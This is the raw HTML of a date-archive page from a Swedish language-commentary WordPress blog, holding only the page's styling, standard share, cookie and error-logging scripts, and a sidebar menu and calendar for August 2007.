

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/2007/08/06
body_size: 17299
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>6 augusti 2007 05:48 &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"bb411dc75a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '2a043f3e98';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=2a043f3e98';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '2a043f3e98';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=2a043f3e98'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '2a043f3e98';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=2a043f3e98';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive date wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:lo&#116;&#116;e&#110;&#64;be&#114;gm&#97;n.co&#109;">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>augusti 2007</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://lotten.se/2007/08/01" aria-label="Inlägg publicerade den 1 August 2007">1</a></td><td><a href="https://lotten.se/2007/08/02" aria-label="Inlägg publicerade den 2 August 2007">2</a></td><td><a href="https://lotten.se/2007/08/03" aria-label="Inlägg publicerade den 3 August 2007">3</a></td><td><a href="https://lotten.se/2007/08/04" aria-label="Inlägg publicerade den 4 August 2007">4</a></td><td><a href="https://lotten.se/2007/08/05" aria-label="Inlägg publicerade den 5 August 2007">5</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2007/08/06" aria-label="Inlägg publicerade den 6 August 2007">6</a></td><td>7</td><td><a href="https://lotten.se/2007/08/08" aria-label="Inlägg publicerade den 8 August 2007">8</a></td><td><a href="https://lotten.se/2007/08/09" aria-label="Inlägg publicerade den 9 August 2007">9</a></td><td><a href="https://lotten.se/2007/08/10" aria-label="Inlägg publicerade den 10 August 2007">10</a></td><td>11</td><td>12</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2007/08/13" aria-label="Inlägg publicerade den 13 August 2007">13</a></td><td><a href="https://lotten.se/2007/08/14" aria-label="Inlägg publicerade den 14 August 2007">14</a></td><td><a href="https://lotten.se/2007/08/15" aria-label="Inlägg publicerade den 15 August 2007">15</a></td><td><a href="https://lotten.se/2007/08/16" aria-label="Inlägg publicerade den 16 August 2007">16</a></td><td><a href="https://lotten.se/2007/08/17" aria-label="Inlägg publicerade den 17 August 2007">17</a></td><td><a href="https://lotten.se/2007/08/18" aria-label="Inlägg publicerade den 18 August 2007">18</a></td><td><a href="https://lotten.se/2007/08/19" aria-label="Inlägg publicerade den 19 August 2007">19</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2007/08/20" aria-label="Inlägg publicerade den 20 August 2007">20</a></td><td><a href="https://lotten.se/2007/08/21" aria-label="Inlägg publicerade den 21 August 2007">21</a></td><td><a href="https://lotten.se/2007/08/22" aria-label="Inlägg publicerade den 22 August 2007">22</a></td><td><a href="https://lotten.se/2007/08/23" aria-label="Inlägg publicerade den 23 August 2007">23</a></td><td><a href="https://lotten.se/2007/08/24" aria-label="Inlägg publicerade den 24 August 2007">24</a></td><td>25</td><td><a href="https://lotten.se/2007/08/26" aria-label="Inlägg publicerade den 26 August 2007">26</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2007/08/27" aria-label="Inlägg publicerade den 27 August 2007">27</a></td><td><a href="https://lotten.se/2007/08/28" aria-label="Inlägg publicerade den 28 August 2007">28</a></td><td>29</td><td><a href="https://lotten.se/2007/08/30" aria-label="Inlägg publicerade den 30 August 2007">30</a></td><td><a href="https://lotten.se/2007/08/31" aria-label="Inlägg publicerade den 31 August 2007">31</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2007/07">&laquo; jul</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://lotten.se/2007/09">sep &raquo;</a></span>
